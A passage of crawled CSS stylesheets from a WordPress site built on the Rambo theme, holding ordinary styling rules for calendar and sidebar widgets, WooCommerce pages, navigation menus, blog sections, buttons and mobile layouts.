	width: 100%;
}
#wp-calendar caption{
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 14px;
	padding: 5px 0; 
}
#wp-calendar thead tr th{
	border: 0px;
	padding: 5px 5px 5px 5px;
	font-family: 'Roboto';
	font-weight: 700;
	font-size: 14px;
}
#wp-calendar tbody tr td{
	padding: 2px 5px 2px 7px;
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 13px;
	line-height: 20px;
}
#wp-calendar tfoot tr td{
	border: 0px;
	padding: 3px 5px 3px 5px;
	font-family: 'Roboto';
	font-weight: 700;
	font-size: 13px;
}
/*-- Footer Widget Css Here --*/
.footer_widget #wp-calendar{
	width: 100%;
	border: 1px solid #7e7e7e;
}
.footer_widget #wp-calendar caption{
	background-color: #7e7e7e;
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 14px;
	color: #ffffff;
	padding: 2px 0; 
}
.footer_widget #wp-calendar thead tr th{
	border: 0px;
	padding: 0px;
	color: #c5c5c5;
	font-family: 'Roboto';
	font-weight: 700;
	font-size: 14px;
}
.footer_widget #wp-calendar tbody tr td{
	border: 1px solid #7e7e7e;
	padding: 0px 5px 0px 7px;
	color: #a5a5a5;
	font-family: 'Roboto';
	font-weight: 700;
	font-size: 13px;
	line-height: 20px;
}
.footer_widget #wp-calendar tfoot tr td{
	border: 0 none;
    color: #555555;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 13px;
    padding: 0px 3px;
}
.footer_widget ul li a{
	background: url("images/footer_widget_link_bg.png") no-repeat scroll left center rgba(0, 0, 0, 0);
	padding: 8px 0 8px 20px;
	display: block;
    font-family: 'Roboto';
	font-weight: 300;
    font-size: 14px;
    line-height: 20px;
    margin: 0 0 0px;
    overflow: hidden;
    transition: all 0.4s ease 0s;
	word-wrap: break-word;
	/*word-break: break-all;*/
	
} 
/*-- Sidebar Widget Links Css Here --*/
.sidebar_widget ul li a, .sidebar_widget ul li.recentcomments {
background: url("images/sidebar_link_bg.png") no-repeat scroll left center hsla(0, 0%, 0%, 0);
padding: 1px 0px 2px 14px;
display: block;
font-family: 'Roboto';
font-weight: 400;
font-size: 15px;
line-height: 20px;
margin: 0 0 0px;
overflow: hidden;
transition: all 0.4s ease 0s;
word-break: break-all;
word-wrap: break-word;
display: inline;
}
.sidebar_widget ul li.recentcomments a{
	background:none;
	padding: 8px 0 8px 20px;
	display: block;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 20px;
    margin: 0 0 0px;
    overflow: hidden;
    transition: all 0.4s ease 0s;
}
.footer_widget_space h2.widgettitle{
border-bottom: 1px dotted #EEEEEE;
}
h2.widgettitle {
    border-bottom: 2px solid #DB2723;
    color: #555555;
	/*color: #fff;*/
    text-shadow: 0 0 1px #F6F6F6;
}
.footer_widget_space ul li { list-style:none;  }
.footer_widget_space ul{ margin-left:0px; }
#thumbnail_image{width:300px;height:150px;}
.webrit_slides{width:100%;}
/*Index Featured Image CSS*/
html[xmlns] .banner {
display: block;
}
.banner{
margin: 0;
padding: 0;
list-style: none;
}
.banner li {
position: relative;
}
.banner_img {
height: auto;
}
.banner_con {
left: 12%;
position: absolute;
top: 15%;
width: 450px;
z-index: 0;
padding: 20px;
float: left;
}
.banner_con h2 {
color: #FFFFFF;
font-family: 'Roboto';
font-weight: 700;
font-size: 36px;
font-weight: normal;
line-height: 45px;
letter-spacing: 0;
display: block;
margin: 0px 0px 30px 0px;
text-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);
}
.banner-title {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
font-family: 'Roboto';
font-weight: 400;
left: 0;
position: relative !important;
line-height: 1.9;
margin-bottom: 0;
padding: 0 7px;
animation-name: fadeInUp;
animation-duration: 1s;
animation-fill-mode: both;
}
.banner-title span {
background-color: #000000;
opacity: 0.7;
box-shadow: 10px 0 0 #EF3F42, -10px 0 0 #EF3F42;
font-family: 'Roboto';
font-weight: 400;
color: #FFFFFF;
font-size: 16px;
text-transform: none;
word-wrap: normal;
padding: 3px 0;
color: rgb(255, 255, 255);
box-shadow: 7px 0px 0px rgb(0, 0, 0), -7px 0px 0px rgb(0, 0, 0);
background-color: rgb(0, 0, 0);
}
pre {
overflow:hidden;
}
/*Aside post css*/
#post-559 {	
	padding: 24px 24px 0;
	padding: 1.714285714rem;
	background: #f9f9f9;
	border-left: 22px solid #dddcdc;
} 

/* Blockqute p align */

.blog_section2  blockquote > p{
	text-align: right;
}


/* Woocommerce styles*/

.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 {
     font-family: 'Roboto' !important;
    font-size: 16px !important;
}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {
    color: #DC2623;
     font-family: roboto;
    font-size: 16px;
    font-weight: 600 !important;    
}
.woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
    width: 100px !important;
	height: 30px !important;
	
}

.woocommerce table.shop_table, .woocommerce-page table.shop_table {
    border-collapse: separate;
    text-align: center !important;
}

.woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before,.woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before,.woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before,.woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before
{ background-color:#DC2623 !important;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info {
    border-top: 3px solid #DC2623 !important;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, .woocommerce-page form .form-row input.input-text, .woocommerce-page form .form-row textarea {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
width: 100%;
margin: 0;
outline: 0;
line-height: 1em;
height: 30px;
}

.woocommerce table.shop_table th,
.woocommerce-page table.shop_table th
{font-weight:bold;line-height:18px;padding:9px 12px;text-align:center;}

.woocommerce .cart-collaterals .cart_totals table th,
.woocommerce-page .cart-collaterals .cart_totals table th
{padding: 19px 12px 11px 25px;width:25%;text-align:center;}

.woocommerce table.cart input,.woocommerce #content table.cart input,.woocommerce-page table.cart input,.woocommerce-page #content table.cart input
{
	margin:80px;
	vertical-align:middle;
	line-height:1em;
}
.payment_methods label
{
 display:inline;
}

.blog_single_post h2, .blog_section2 h2, .blog_section h2 
{
font-size: 26px;
line-height: 30px;
color: hsl(200, 7%, 49%);

}
.blog_single_post h2 {
	margin-bottom: 2%;
}
.woocommerce #payment ul.payment_methods li, .woocommerce-page #payment.payment_methods {
display: block;
}
.woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text::-moz-placeholder
{
margin: 16px 4px 0 0 !important;
float:none !important;
box-sizing: none;

}
.blog_section2 h2 a:hover, .blog_single_post h2 a:hover{
	color:#DB2723 !important;
}
.product-name a
{
color:hsl(0, 0%, 50%) !important;

}
.product-name a:hover
{
color: #DB2723 !important;
}
.woocommerce .woocommerce-error, .woocommerce-page .woocommerce-error {
border-top: 3px solid hsl(1, 72%, 50%) !important;
}
.woocommerce .woocommerce-error:before, .woocommerce-page .woocommerce-error:before {
background-color: hsl(1, 72%, 50%) !important;
}
#ship-to-different-address label
{
 font-weight: normal !important;
line-height: 20px !important;
margin-bottom:-3px;
}

#ship-to-different-address input[type="checkbox"]
{
float:left;
margin: -10px 0 9px;
}
.woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text
{
margin: 16px 4px 16px 0 !important; 
}

.woocommerce table td a
{
color:#5e5e5e;
}
.woocommerce table td a:hover
{
color:#db2723;
}
.shipping_calculator h2 a
{
color:#5e5e5e ;
}
.shipping_calculator h2 a:hover
{
color:#db2723;
}

.woocommerce-info a
{
	color:#5e5e5e;
}

.woocommerce-info a:hover
{
	color:#db2723;
}
.checkbox a
{
	color:#5e5e5e;
}

.checkbox a:hover
{
	color:#db2723;
}
.payment_methods a
{
	color:#5e5e5e;
}

.payment_methods a:hover
{
	color:#db2723;
}
.title a
{
color:#5e5e5e;
}
.title a:hover
{
color:#db2723;
}

select, input[type="file"] {
height: 31px !important;
line-height: 30px;
}
.blog_section2_comment a
{
	color:#5e5e5e!important;
}
.blog_section2_comment a:hover
{
	color:#db2723!important;
}

.woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text
{margin-top: 0px !important;}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}
.flex_btn {
    float: left;
    font-family: 'Roboto';
	font-weight:400;
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 5px;
    margin-top: 35px;
    text-align: center;
    text-transform: uppercase;
    vertical-align: middle;
    display: inline-block;
    padding: 10px 20px;
    border: 0px;
    opacity: 0px;
    text-decoration: none;
    transition: all 0.4s ease 0s;
}
.flex_btn:hover {
    padding: 10px 30px;
}
.portf {
	
	max-width: 23%;float: left;padding-left: 1%; padding-right:1%;
}


div.portf .more-link {
	background-color: #ffffff;
	color: #999999;
	float: none;
	margin: 0px;
}

.serv {
	
	max-width: 23%;float: left;padding-left: 1%; padding-right:1%;height:268px;
}
div.serv.more-link {
	background-color: #ffffff;
	color: #999999;
	float: none;
	margin: 0px;
}
#menu-item-212 {
	
}

.form1 .wdform_page {
	background: none !important;
}
.button-submit {
	background: #db2723 none repeat scroll 0 0 !important;
}
.portf img {
	box-shadow: 2px 5px 5px 0 rgba(0, 0, 0, 0.4);
}
.serv img {
	box-shadow: 2px 5px 5px 0 rgba(0, 0, 0, 0.4);
}

.blog_section h2 {
	font-size: 17px !important;
    line-height: 20px !important;
}





/* Smartphones (portrait and landscape) ----------- */
@media only screen and (min-device-width : 320px) and (max-device-width : 480px) {
	.arti {
		float: left;width:100% !important;
	}
	.serv {
	
	max-width: 100%;float: left;padding-left: 1%; padding-right:1%;min-height:100%;
}
}

.arti {
	float: left;width:60%;margin-left:2%;
}





--- FILE ---
content_type: text/css
request_url: https://www.datacentersolutions.ro/wp-content/themes/rambo/css/style-media.css?ver=6.8.3
body_size: 220
content:
/* -----Add additional css created by Shahid----- */
@media (max-width: 480px) {
.portf {
	max-width: 100%;
}
.team_bg {
    margin-bottom: 30px;
	}
.featured_port_projects{
	margin-bottom: 40px;
	}
.blog_section_readmore{
	float: left !important;
	}
.blog_section {
    padding: 5px 5px 5px 5px;
	}
.blog_section_img{
	width: 100%;
	height: auto;
	}
.blog_pull_img {
    margin-right: 0px !important;
	}
.sidebar_widget {
    margin-left: 0;
	}
.para_img_left, .para_img_right{
    height: auto;
    width: 99%;
	}
.para_img_pull{
	margin: 0px !important;
	}	
.banner_con {
    display: none;
	}
.sidebar_widget {
    margin-left: 0px;
    }
.portfolio-detail-pagi {
    margin-left: 0px;
	}
.portfolio-detail-info {
	margin-left: 0px;
	}
.portfolio-detail-description {
	margin-left: 0px;
	}
}

@media (max-width: 767px) {
.team_bg {
    margin-bottom: 30px;
	}
.featured_port_projects{
	margin-bottom: 40px;
	}	
.banner_con {
    display: none;
	}
.sidebar_widget {
    margin-left: 0px;
    }
.portfolio-detail-pagi {
    margin-left: 0px;
	}
.portfolio-detail-info {
	margin-left: 0px;
	}
.portfolio-detail-description {
	margin-left: 0px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.datacentersolutions.ro/wp-content/themes/rambo/css/default.css?ver=6.8.3
body_size: 4433
content:
/* Default css created by Shahid
-------------------------------------------------- */
/* Navbar Menus Style */
.navbar-inner {
  background-color: #ffffff;
}
.navbar .nav > li {
  border-left: 1px solid #ffffff;
}
.navbar .nav > li > a {
  color: #74838B;
}
.navbar .nav > .open >  a,
.navbar .nav > .open >  a:hover,
.navbar .nav > .open >  a:focus {
  color: #ffffff;
  background-color: #DB2723;
}
.navbar .nav > li > a:focus,
.navbar .nav > li > a:hover {
  color: #fff !important;
  background: #DB2723 !important;
}
.navbar .nav > .active > a { color: #fff; background-color: #DB2723;}
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
  color: #fff;
}
.dropdown-menu {
  background-color: #ffffff;
	/* ---Added by shahid--- */
	border-left: 1px solid #dbdbdb;
	border-right: 1px solid #dbdbdb;
	box-shadow: 0 3px 2px rgba(0, 0, 0, 0.2);
}
.dropdown-menu > li > a {
  color: #74838B;
  border-bottom: 1px solid #c3c6c7;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.dropdown-submenu:hover > a,
.dropdown-submenu:focus > a {
  color: #74838B;
  background-color: #f3f5f6;
  background-image: -moz-linear-gradient(top, #f3f5f6, #eaebec);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f3f5f6), to(#eaebec));
  background-image: -webkit-linear-gradient(top, #f3f5f6, #eaebec);
  background-image: -o-linear-gradient(top, #f3f5f6, #eaebec);
  background-image: linear-gradient(to bottom, #f3f5f6, #eaebec);
}
.open .dropdown-menu{
border-top:2px #DB2723 solid !important;
border-bottom:2px #DB2723 solid !important;
}
.open .dropdown-menu:hover{
	color: #fff;
}
.navbar .nav li.dropdown > .dropdown-toggle .caret { 
  border-top-color: #DB2723;
  border-bottom-color: #DB2723;
  
}
.navbar .nav > .active > a,
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
	color: #FFFFFF;
	text-decoration: none;
	background-color: #DB2723;
}
.navbar .nav li.dropdown.open > .dropdown-toggle,
.navbar .nav li.dropdown.active > .dropdown-toggle,
.navbar .nav li.dropdown.open.active > .dropdown-toggle {
  color: #ffffff;
  background-color: #DB2723;
}
.dropdown-submenu > a:after {
  border-left-color: #DB2723;
}
.dropdown-submenu:hover > a:after {
  border-left-color: #DB2723;
}
.navbar .btn-navbar {
  background-color: #DB2723;
  *background-color: #DB2723;
  background-image: -moz-linear-gradient(top, #DB2723, #DB2723);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#DB2723), to(#DB2723));
  background-image: -webkit-linear-gradient(top, #DB2723, #DB2723);
  background-image: -o-linear-gradient(top, #DB2723, #DB2723);
  background-image: linear-gradient(to bottom, #DB2723, #DB2723);
  background-repeat: repeat-x;
}
.navbar .btn-navbar:hover,
.navbar .btn-navbar:focus,
.navbar .btn-navbar:active,
.navbar .btn-navbar.active,
.navbar .btn-navbar.disabled,
.navbar .btn-navbar[disabled] {
  color: #ffffff;
  background-color: #DB2723;
}
a {
  color: #DB2723;
  text-decoration: none;
}


.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #ffffff;
  text-decoration: none;
   background-color: #DB2723;  
} /**** add new css 05-1213  ***/

/*------------- Flex Slider Css -------------*/	
.flex_btn {
    color: #FFFFFF;
    text-shadow: 0 0 1px #226056;
    background-color: #db2723;
}
.flex_btn:hover {
    background-color: #3e3f41;
}
/*-- Logo css --*/
.logo-title {
    color: #db2723;
	padding-top: 2px;
}
.logo-title small{
    color: #4d4e4f;
}
/* ---Home Page Css--------------------------------------------------------- */
.front_banner{
	background-color: #c4c4ce;
	 border-bottom: 2px solid #EEEEEE;
    border-top: 2px solid #EEEEEE;
}
/* .home_service:hover{	
	background-color: #e9e8e8;
	-webkit-border-radius: 25px 25px 25px 25px;
     -moz-border-radius: 25px 25px 25px 25px;
          border-radius: 25px 25px 25px 25px;
} */
.home_service h2{
	color: #555555;
}
.home_service p{
	color: #767676;
}
.home_service_btn{
	color: #767676;
}
.home_service_btn:hover{
	color: #db2723;
}
.home_media_icon_bg{
	color: #333333;
}
/* ---FontAwesome css added by shahid --------------------------- */
.icon-circle:before {
  color: #333333;
}
.portfolio_main_content{
	background-color: #f6f5f5;
	border-top: 1px solid #d1cfcf;
	border-bottom: 1px solid #d1cfcf;
}
.featured_port_projects, .featured_port_title{
	/* background: #eeeeee; */
}
.featured_port_projects h3 a{
	color: #555555;	
}
.featured_port_projects h3 a:hover{
	color: #6c6c6c;	
}
.featured_port_projects p{
	color: #767676;
}
a.featured_port_projects_btn{
	background-color: #db2723;
	color: #ffffff;
}
a.featured_port_projects_btn:hover{
	color: #ffffff;
	background-color: #3e3f41;
}
.thumbnail .featured_service_content {
    color: #555555;
}
.featured_port_title h1 {
    color: #555555;
}
.featured_port_title p {
	color: #767676;
}
/* ---Latest News Css--- */
.latest_news_title {
    border-bottom: 2px solid #EEEEEE;
}
.latest_news_section h3{
	color: #555555;
}
.latest_news_comment{
	border-top: 1px solid #eeeeee;
	border-bottom: 1px solid #eeeeee;
}
.latest_news_comment a{
	color: #555555;
}
/*--- Purchase Now Section ---*/
.purchase_main_content{
	background-color: #f6f5f5;
    border-bottom: 1px solid #D1CFCF;
    border-top: 1px solid #D1CFCF;
}
.purchase_now_content h1 {
    color: #666666;
}
.purchase_now_content p {
	color: #767676;
}
.purchase_now_btn{
	background-color: #DB2723;
    color: #FFFFFF;
	text-shadow: 0px 1px 0px #7E7D7D;
}
.purchase_now_btn:hover{
	color: #ffffff;
	background-color: #3e3f41;
}
/* --- About US Page Css --------------------------------------------------- */
.page_head{
	color: #ffffff;
}
.Search_btn ,.search-btn{
  background: #db2723;
  color: #ffffff;
}
.search-btn {
  background: #db2723;
  color: #ffffff;
}
.hero-unit-small {
  background-color: #535354;
}
.about_img{
	box-shadow: 3px 3px 5px #c6c2c2;
} 
.head_title {
    border-bottom: 2px solid #eeeeee;
}
.head_title h3, .team_head_title h3,
.latest_news_title h3, .blog_single_post_head_title h3,
.typography_head_title h3, .shortcode_head_title h3, 
.service_head_title h3, .porfolio_detail_title h3 {
	border-bottom: 2px solid #db2723;
    color: #555555;
    text-shadow: 0 0 1px #F6F6F6;
}
.team_head_title {
    border-bottom: 2px solid #eeeeee;
}
.team_section h4 a{
	color: #db2723;
}
.team_section h4 small {
	color: #797979;
}
.team_bg{
	background: #f2f2f2;
}
.team_bg:hover{
-moz-box-shadow: 0 0 15px #898888;
	-webkit-box-shadow: 0 0 15px #898888;
	box-shadow: 0 0 15px #898888;
}
.right_icon a {
    color: #626668;
}
.read_more{
	background: #db2723;
	color: #ffffff;
	text-shadow: 1px 1px 2px #555555;
}
.read_more:hover{
	color: #ffffff;
	background: #3e3f41;
}
.sign_up{
	background: #db2723;
	color: #ffffff;
    text-shadow: 1px 1px 2px #555555;
}
.sign_up:hover{
	color: #ffffff;
	background: #3e3f41;
}
.joinus_section{
	background: #f9f9f9;
	border: 1px solid #d9d9d9;
}
.joinus_section h2{
	color: #555555;
}
.client_section {
    background: none repeat scroll 0 0 #FAFAFA;
}
.right_icon i{
	color: #ff0000;
}
/* ------Widgets Section Css ----------*/
.hero-widgets-section {
  background-color: #2a2b2e;
}
.widget_title {
    border-bottom: 1px dotted #eeeeee;
}
.widget_title h2 {
	border-bottom: 2px solid #db2723;
    color: #ffffff;
    text-shadow: 0 0 1px #F6F6F6;
}
.hero-widgets-section p {
	color: #cccccc;
}
.newsletter_box{
	color: #767575 !important;
}
.newsletter_btn{
	background-color: #db2723;
    color: #ffffff;
}
.newsletter_btn:hover{
	background-color: #3e3f41;
	color: #ffffff;
}
.usefull_link a{
	color: #cccccc;
}
.usefull_link a:hover{
	color: #7b7b7b;
}
a.aboutus_readmore{
	background-color: #db2723;
	color: #ffffff;
}
a.aboutus_readmore:hover{
	color: #ffffff;
	background-color: #3e3f41; 
}
.widget_con_detail{
	color: #CCCCCC !important;
}
/* ------Footer Section Css ----------*/
.footer-section {
  border-top: 1px solid #6a6a6b;
  background-color: #36373a;
}
.footer-section p{
	color: #CCCCCC;
}
.footer-section p a{
	color: #adaeb1;
}
/* ------Blog Page 1 Css -------------------------------------------*/
.blog_section{
	background-color: #f9f9f9;
	border: 1px solid #dddcdc;
}
.blog_section h2 a{
	color: #555555;
}
.blog_section h2 a:hover{
	color: #6c6c6c;
}
.blog_section p{
	color: #767676;
}
.blog_section h5{
	color: #535354;
}
.blog_section h5 span{
	color: #767676;
}
a.blog_section_readmore{
    background: none repeat scroll 0 0 #DB2723;
    color: #FFFFFF;
}
a.blog_section_readmore:hover{
	color: #ffffff;
	background: #3e3f41;
}
/* ------Blog Page 2 Css -------------------------------------------*/
.blog_section2{
	background-color: #ffffff;
	/*border-bottom: 1px solid #EBEAEA;*/
}
.blog_section2 h2 a, .blog_single_post h2 a {
    color: #555555;
    
}
.blog_section2 h2 a:hover, .blog_single_post h2 a:hover{
	color: #6c6c6c;
}
.blog_section2 p, .blog_single_post p {
    color: #767676;
}
.blog_section2_comment {
    border-bottom: 1px solid #ebeaea;
    border-top: 1px solid #ebeaea;
}
.blog_section2_comment a {
    color: #767676;
}
.blog_section2_comment a:hover{
    color: #535354;
}
.blog_section2_comment a i{
    color: #535354;
}
a.blog_section2_readmore,.more-link {
    background: none repeat scroll 0 0 #DB2723;
    color: #FFFFFF;
    margin-bottom: 5%;
    margin-top: 3%;
}
a.blog_section2_readmore:hover,.more-link:hover{
	color: #ffffff;
	background: #3e3f41;
}
/* ------Blog Single Post Css -------------------------------------------*/
.blog_single_post{
	background-color: #ffffff;
}
.blog_single_post  blockquote,.blog_section2 blockquote{
	border-left: 5px solid #db2723;
	background-color: #f9f9f9;
}
.blog_single_post blockquote span,.blog_section2 blockquote span{
	color: #767676;
}
.blog_single_post blockquote small ,.blog_section2 blockquote small{
    color: #979696;
}
.blog_single_post_head_title {
    border-bottom: 2px solid #EEEEEE;
}
.comment_box{
	background: none repeat scroll 0 0 #ffffff;
	border-bottom: 2px solid #e7e7e7;
}
.comment_box1{
	background: none repeat scroll 0 0 #ffffff;
	border-bottom: 2px solid #e7e7e7;
}
.comment_box2{
	background: none repeat scroll 0 0 #ffffff;
	border-bottom: 2px solid #e7e7e7;
}
.blog_single_post_heading {
    color: #535354;
}
.blog_single_post_heading span {
    color: #979696;
}
.blog_single_post_heading small {
    color: #535354;
}
.reply a {
    color: #db2723;
}
.reply a:hover {
    color: #535354;
}
.blog_single_post_content p {
    color: #767676;
}
.leave_comment_section label{
	color: #767676;
}
.leave_comment_section label span{
	color: #db2723;
}
.comment_btn,#comment_btn{
  color: #ffffff;
  background-color: #db2723;	  
}
.comment_btn:hover,#comment_btn:hover{
  background-color: #3e3f41;	  
}
/*---Sidebar Css---*/
.sidebar{
	background-color: #fff;
}
.sidebar_widget_title {
    border-bottom: 2px solid #EEEEEE;
}
.widgettitle{border-bottom: 2px solid #EEEEEE;}
.sidebar_widget_title h2 {
    border-bottom: 2px solid #DB2723;
    color: #555555;
    text-shadow: 0 0 1px #F6F6F6;
}
.sidebar_widget h3 a{
    color: #767676;
}
.sidebar_widget h3 a:hover{
	color: #1f1f1f;
}
.sidebar_calender{
	color: #868689;
	font-size: 13px;
}
.sidebar_icon{
	color: #767676;
}
.sidebar_pull{
	border-bottom: 1px solid #dedede;
}
.default_tags{
	background-color: #ebeaea;
    color: #717172;
}
.default_tags:hover{
	background-color: #cdcdcd;
}
.default_tags a{
    color: #767676;
}
.sidebar_link a {
    border-bottom: 1px solid #dedede;
    color: #555555;
}
.sidebar_link a:hover, .sidebar_link a.active{
    Background-color: #ffffff;
	color: #DB2723;
}
/*default widget css*/
.widget_archive ul li a,.widget_meta ul li a,.widget_pages ul li a{
    border-bottom: 1px solid #dedede;
    color: #767676;
}
.widget_archive ul li a:hover, .widget_archive ul li a.active,.widget_meta ul li a:hover,.widget_pages ul li a:hover{
    Background-color: #ebeaea;
}
.widget_archive ul li a i{
    color: #DB2723;    
}

.widget_categories ul li a{
    border-bottom: 1px solid #dedede;
    color: #767676;
}
.widget_categories ul li a:hover, .widget_categories ul li a.active{
    Background-color: #ebeaea;
}
.widget_categories ul li a i{
    color: #DB2723;    
}
/*user defined widget css*/	

.sidebar_widget ul li a{
    border-bottom: 1px solid #dedede;
    color: #555555;
}

.sidebar_widget ul li a:hover, .sidebar_widget ul li a.active{
    Background-color: #ebeaea;
}
.sidebar_widget ul li a i{
    color: #DB2723;    
}
/*---Contact Us Page Css---*/
.Contact_google_map {
    background-color: #ffffff;
}
.sidebar_con_detail {
    color: #767676 !important;
}
/* ------Grid System Page Css -------------------------------------------*/
.grid_head_title {
    border-bottom: 2px solid #EEEEEE;
}
.grid_head_title h3 {
    border-bottom: 2px solid #DB2723;
    color: #555555;
    text-shadow: 0 0 1px #F6F6F6;
}
/* ------ Typography Page Css -------------------------------------------*/
.typography_head_title {
    border-bottom: 2px solid #EEEEEE;
}
/*-- Typography --*/
.typography_heading h1,
.typography_heading h2,
.typography_heading h3,
.typography_heading h4,
.typography_heading h5,
.typography_heading h6{
	color: #555555;
}
/*-- Blockquote --*/
.typography_coloumn blockquote {
    background-color: #F9F9F9;
    border-left: 5px solid #DB2723;
}
.typography_coloumn blockquote span {
    color: #767676;
}
.typography_coloumn blockquote small {
    color: #979696;
}
/*-- Paragraph --*/
.para_large{
	color: #767676;
}
.para_tooltip{
	color: #767676;
}
.para_tooltip a{
	color: #DB2723;
}
.para_tooltip a:hover{
	color: #DB2723;
}
.para_small{
	color: #767676;
}
p.muted{
	color: #767676;
}
p.text_error{
	color: #db2723;
}
p.text_warning{
	color: #c09853;
}
p.text_info{
	color: #3a87ad;
}
p.text_succes{
	color: #468847;
}
/*-- Unordered & Ordered List --*/
.typography_coloumn ul, ol {
	color: #767676;
	}
ul.unstyled, ol.unstyled {
	color: #767676;
}	
.para_icons{
	color: #767676;
}
/* -- Table -- */
.table{
	color: #767676;
}
.table th:nth-child(2n+1) {
    background-color: #ffffff;
}
.table th:nth-child(2n) {
    background-color: #ffffff;
}
.table tr:nth-child(2n+1) {
    background-color: #f8f8f8;
}
.table tr:nth-child(2n) {
    background-color: #ffffff;
}
/* ------ Shortcode Page Css -------------------------------------------*/
.shortcode_head_title {
    border-bottom: 2px solid #EEEEEE;
}
/*-- Buttons --*/
.button_large{
  color: #ffffff;
  text-shadow: 0 1px 1px rgba(60, 60, 60, 0.75);
}
.button_small{
  color: #ffffff;
  text-shadow: 0 1px 1px rgba(60, 60, 60, 0.75);
}
.button_mini{
  color: #ffffff;
  text-shadow: 0 1px 1px rgba(60, 60, 60, 0.75);
}
.button_white{
  background-color: #ffffff;
  background-image: -moz-linear-gradient(top, #ffffff, #f4f3f3);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#f4f3f3));
  background-image: -webkit-linear-gradient(top, #ffffff, #f4f3f3);
  background-image: -o-linear-gradient(top, #ffffff, #f4f3f3);
  background-image: linear-gradient(to bottom, #ffffff, #f4f3f3); 
  border: 1px solid #dcdcdc;
  color: #1a1a1a !important;
}
.button_white:hover{
  background-color: #f4f3f3;
  background-image: -moz-linear-gradient(top, #f4f3f3, #ffffff);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f4f3f3), to(#ffffff));
  background-image: -webkit-linear-gradient(top, #f4f3f3, #ffffff);
  background-image: -o-linear-gradient(top, #f4f3f3, #ffffff);
  background-image: linear-gradient(to bottom, #f4f3f3, #ffffff); 
  border: 1px solid #dcdcdc;
  color: #1a1a1a !important;
}
.button_blue{
  background-color: #0088cc;
  background-image: -moz-linear-gradient(top, #0088cc, #0044cc);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0044cc));
  background-image: -webkit-linear-gradient(top, #0088cc, #0044cc);
  background-image: -o-linear-gradient(top, #0088cc, #0044cc);
  background-image: linear-gradient(to bottom, #0088cc, #0044cc); 
  border: 1px solid #0044cc;
}
.button_blue:hover{
  background-color: #0044cc;
  background-image: -moz-linear-gradient(top, #0044cc, #0088cc);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0044cc), to(#0088cc));
  background-image: -webkit-linear-gradient(top, #0044cc, #0088cc);
  background-image: -o-linear-gradient(top, #0044cc, #0088cc);
  background-image: linear-gradient(to bottom, #0044cc, #0088cc); 
  border: 1px solid #0044cc;
}
.button_skyblue{
  background-color: #5bc0de;
  background-image: -moz-linear-gradient(top, #5bc0de, #2f96b4);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#2f96b4));
  background-image: -webkit-linear-gradient(top, #5bc0de, #2f96b4);
  background-image: -o-linear-gradient(top, #5bc0de, #2f96b4);
  background-image: linear-gradient(to bottom, #5bc0de, #2f96b4); 
  border: 1px solid #2f96b4;
}
.button_skyblue:hover{
  background-color: #2f96b4;
  background-image: -moz-linear-gradient(top, #2f96b4, #5bc0de);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#2f96b4), to(#5bc0de));
  background-image: -webkit-linear-gradient(top, #2f96b4, #5bc0de);
  background-image: -o-linear-gradient(top, #2f96b4, #5bc0de);
  background-image: linear-gradient(to bottom, #2f96b4, #5bc0de); 
  border: 1px solid #2f96b4;
}
.button_green{
  background-color: #62c462;
  background-image: -moz-linear-gradient(top, #62c462, #51a351);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));
  background-image: -webkit-linear-gradient(top, #62c462, #51a351);
